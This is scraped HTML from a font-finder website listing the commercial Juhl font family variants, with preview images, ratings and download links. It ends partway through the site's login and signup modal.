<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169672"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Light-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Light Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Medium.font"/>
					<meta itemprop="productID" content="169673"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2748" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Medium.font" title="Juhl Medium Font">Juhl Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169673"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Medium Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Medium-Italic.font"/>
					<meta itemprop="productID" content="169674"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="856" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Medium-Italic.font" title="Juhl Medium Italic Font">Juhl Medium Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Medium-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Medium Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169674"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Medium-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Medium Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Regular.font"/>
					<meta itemprop="productID" content="169675"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1750" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Regular.font" title="Juhl Regular Font">Juhl Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169675"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Thin Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Thin.font"/>
					<meta itemprop="productID" content="169676"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thina.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="308" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Thin.font" title="Juhl Thin Font">Juhl Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Thin.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thina.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Thin FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169676"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Thin.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Thin Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Thin Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Thin-Italic.font"/>
					<meta itemprop="productID" content="169677"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="69" />
						<meta itemprop="ratingValue" content="2.54" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Thin-Italic.font" title="Juhl Thin Italic Font">Juhl Thin Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Thin-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Thin Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169677"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Thin-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Thin Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li>
								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=6aa79d6b120d572b18a7f3b6044cfc12&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="a3489dd209ca3d08746507dc21192f9f03171e15f136063bab16d59be9fb5057"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="a3489dd209ca3d08746507dc21192f9f03171e15f136063bab16d59be9fb5057"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
